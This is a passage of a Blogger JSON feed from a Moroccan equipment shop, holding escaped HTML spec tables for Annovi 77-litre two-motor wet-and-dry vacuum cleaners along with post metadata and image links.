text1;\"\u003EMoteurs:\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n  \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-right: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E2 x 2000(2400w)\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EDépression :\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E2250 mmH2O\u0026nbsp; \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-bottom: solid #4BACC6 1.0pt; border-left: solid #4BACC6 1.0pt; border-right: none; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EAlimentation :\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid #4BACC6 1.0pt; border-left: none; border-right: solid #4BACC6 1.0pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E230V-50hz\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/1021586731050153096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/1021586731050153096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shedar-maroc.com\/2019\/01\/aspirateur-2-moteur-eau-et-poussiere-77_78.html","title":"Aspirateur 2 Moteur Eau Et Poussière 77 Litres \u0026Chariot"}],"author":[{"name":{"$t":"SHEDAR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01341714782612339109"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinM1AkgCnYdmcq6GA84omRqPAVvp2YWcLs8yVfxEPCOAxtBcdxt3HTgJXDZcVdm1zYUCsAJCjftLtxs8f71J3yWFOT8IEvka3Zho5M6I9bcR9AH3ooxeV_HHBgGjHIuRdBkaT3TZJmZgw\/s72-c\/asp2+inox+chariot.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3201262822547828785.post-6499508967572453396"},"published":{"$t":"2019-01-18T16:39:00.002+01:00"},"updated":{"$t":"2020-10-15T09:58:29.238+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASP 2 Moteurs"}],"title":{"type":"text","$t":"Aspirateur 2 Moteur Eau Et Poussière 77 Litres \u0026Chariot"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyNScmdS35RQlbQL_rgyASMh4ryYOoedvBGcQ0IZ5_hDdyEJ2gx1D8ZlDuIUAF4By-wOkuEd5X3eSsDLJVSDdXnjUvzu5r9yRqtRLvJ44qllwfbsvxbwOTfdh00QZyX259uS_hxr3ZYBI\/s334\/ASP2+PS+CHARIOT.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"334\" data-original-width=\"287\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyNScmdS35RQlbQL_rgyASMh4ryYOoedvBGcQ0IZ5_hDdyEJ2gx1D8ZlDuIUAF4By-wOkuEd5X3eSsDLJVSDdXnjUvzu5r9yRqtRLvJ44qllwfbsvxbwOTfdh00QZyX259uS_hxr3ZYBI\/s320\/ASP2+PS+CHARIOT.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: medium none; margin-left: auto; margin-right: auto; text-align: left; width: 338px;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 20.85pt; mso-yfti-firstrow: yes; mso-yfti-irow: -1;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"background: #4BACC6; border-bottom: none; border-left: solid #4BACC6 1.0pt; border-right: none; border-top: solid #4BACC6 1.0pt; height: 20.85pt; mso-background-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-top-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 5; text-align: center; text-indent: -14.2pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003ECaractéristiques\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: #4BACC6; border-bottom: none; border-left: none; border-right: solid #4BACC6 1.0pt; border-top: solid #4BACC6 1.0pt; height: 20.85pt; mso-background-themecolor: accent5; mso-border-right-themecolor: accent5; mso-border-top-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-size: 11.0pt; mso-themecolor: text1;\"\u003EModel 4300E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EOrigine\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EItalie\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-left: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EFabricant \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-right: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EAnnovi\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EModel \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E4300E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-left: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003ERéservoir \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-right: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EPlastique\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003ECapacité réservoir \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E77 litres\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-left: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EMoteurs:\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n  \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-right: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E2 x 2000(2400w)\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EDépression :\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E2250 mmH2O\u0026nbsp; \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"border-left: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 158.1pt;\" valign=\"top\" width=\"211\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EAlimentation :\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-right: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 95.4pt;\" valign=\"top\" width=\"127\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: right; mso-element-top: middle; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E230V-50hz\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 23.95pt; mso-yfti-irow: 8; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 23.95pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 154.15pt;\" valign=\"top\" width=\"206\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\n  \u003Ctd colspan=\"2\" style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 23.95pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.35pt;\" valign=\"top\" width=\"132\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/6499508967572453396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/6499508967572453396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shedar-maroc.com\/2019\/01\/aspirateur-2-moteur-eau-et-poussiere-77_18.html","title":"Aspirateur 2 Moteur Eau Et Poussière 77 Litres \u0026Chariot"}],"author":[{"name":{"$t":"SHEDAR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01341714782612339109"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyNScmdS35RQlbQL_rgyASMh4ryYOoedvBGcQ0IZ5_hDdyEJ2gx1D8ZlDuIUAF4By-wOkuEd5X3eSsDLJVSDdXnjUvzu5r9yRqtRLvJ44qllwfbsvxbwOTfdh00QZyX259uS_hxr3ZYBI\/s72-c\/ASP2+PS+CHARIOT.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3201262822547828785.post-5061445664765876459"},"published":{"$t":"2019-01-18T16:27:00.002+01:00"},"updated":{"$t":"2019-12-06T09:01:47.071+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASP 2 Moteurs"}],"title":{"type":"text","$t":"Aspirateur 2 moteur eau et poussière 77Litres"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"background-color: #f0f0f0; color: #333333; font-family: Lato, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #3d85c6; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: small; margin: 0px; padding: 0px;\"\u003EAspirateur 2 moteur eau et poussière\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbztti5VrRrYt9yX5fAPCzzQYv9zWen9sQSYMaW-u53HOl0dZDwAtWw4bnwy4ZvfUAfJtnNuYGquz1knV5s1CzS8jbNUxH65Ksp4lNpw03DiaxcJw5iaByx-4f0ES8eoq1XlUn3FzMrRs\/s1600\/ASP2+INOX.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" 